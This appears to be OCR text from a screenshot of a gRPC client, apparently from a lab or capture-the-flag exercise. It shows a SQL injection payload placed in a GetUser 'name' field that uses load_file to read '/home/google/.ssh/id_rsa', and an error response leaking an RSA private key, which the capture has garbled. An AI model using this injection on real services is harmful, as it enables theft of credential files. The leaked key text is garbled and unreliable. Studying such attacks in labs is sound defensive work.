 Env
172.31.24.151:8080
Server Streaming
TLS
GRPC
Interactive
View Proto
P user.proto
S userpb.User
M GetUser
M GetUsers
Editor
1 {
2 "name": [
3 "teste' union select 1,2,3,load_file('/home/google/.ssh/id_rsa')-- -"
4 ]
5 }
Response
0.332s
{
"error": "2 UNKNOWN: Exception iterating responses: Enum type userpb.Gender: unknown label \
-----BEGIN RSA PRIVATE KEY
-----\nMIIEPAIBAAKCAQEARRMZTKVQV7PQA2MWRYFUQOJFFBG3NIZT6PYCLBPIJ5GO10GK\nGDVPIBZSAPG9PFVSRWNOSQ5
CRCVZJL883EELQ5EFZDDSJVE5NUAUTDOLE0B/GYUY\nOX9ZMQVHIIT/L77OINPUJEBGCJ8ESU0FICUIX/WYITUSJNWBUN
+IDPNJWAVCOXQH\nCLWASOCNXWA850VQLBREMG7DUIRIT5OCMQGCKWGFZBOSPLWFJKTBTSRHUYEOAH3Z\nVZGI8LNIFQJNJG
2NLWTPIF+WSWFFQD6UOQTIS6DAL4UGZ+9XAOLJPHSNLNFA
/9HD\nVSBIRTJBBNAU3E3WIDD9TUUMG1QGT85KVH0VGQIDAQABAOIBADFEQSLAF3ML2JXU\nPT560KL7VPQ9WGM1OPEHCRQL
6OXHNX0/O+ZBLE+UJ6KFVHT63+DHHDWF14PGU23F\nRLRPIEFIE
/9IDVC00ZIX62IPGRKZOOUZMSKV8PK57ZBU5EQEJP5BX87BYYS882CU\nVAHCW6HK7D5WE4OHJ8TODV5XNQHYMG7HS8HYCUQ
EVBJY/UQZWHQJNUA5/Z5SQLQK\nFB7KJWPEXT1JOHE+JPDCV3D8G30ZWAWIFILGJGX8QEHCWIFLBXOIEFP8FTLZN/LM\n
+IVGI0TBTL6MXE5QHSB1F3STOFERJEEYRLYVJBVKGTIE0G0TD0LOV6EM55PVBZGU\nXSZQWDECGYEA2ZII760CMD6TMIRECC
CJDMVUGNNXGBKEZX9/+B+HFKUHWTFWE8PS\n93N9G8VQTUMQCWMBAR+MTRKNIL948QCQNECDWAWVZ2+J3ZGP
/KB5MIV1NAOHKZM/\n06JPUGMPQ95QTHTGPYONCOP3/JGLA2WJDSTTEL0P6QTJMYLAHBT1YOSCGYEAZY
/3\nUYFHW4MFCPKYR+DFCVGXL2HIXLKDBPVOFI3JTUKYRN5JFZ3IU6S3CUWZ92CPQH5V\nMUXNUMIEGTMCPCFBSIAAKFAYQK
ZW8QL/ZL2D4OJ7G7BA3ISXYIJAQY6ZYE7+9FPR\nG8ETPBWG/KEXVCMRSRGFUIJ
/LLIF5BEZCY8JY6MCGYEAMNBGS9TW8RHK6DZZMYQN\nBA
+F6TYYACIOVOP4P38IPFP5S4XHWTTZOKCD6VC4LG19IS79S2QUD0T+PAVGN4Q0\nQNHXCQFEV86XQAC3HH6JI4V
+A7QET1EOVW4CFJ9HGYO/GUSJO6E3DV6BJZGFVUVO\nX/MVPJAGRI4VV1UKESCD2KSCGYBOQPULVJ2BD9P+NZN/DKMNOJHGN
+B1EC1XAYC2\nPUA3L1S4ISYNKHHQUQH7C3CMDKHNTWVSRMTADFNLCWRL8YPJWXW233VTGXYKJH2N\nITG5KQSOLQXN8SMXA
T4R9NJA1/ZJHHJBQRNWAVPWMB3CBPQQF+NW1UWLG+QK+MCR\nXR9YSQKBGQCGU8DEMPOHACFDPNKGM
+0VZLWPXPR3LXWMEL9MR5BDBGK7HRS8BL9H\nONZAJZHSOYBOHJGW6AI4F9U3IPIAEJLP2AUS0GH2DJSVGXDQFWTDKKLIY7H
KV5OX\nBGFIF8NCIHM3CPISYAOOEF5NUUKSQR8GADLOLRVV2IISPNWOMDENOQ==\n-----END RSA PRIVATE KEY
-----\n\""
}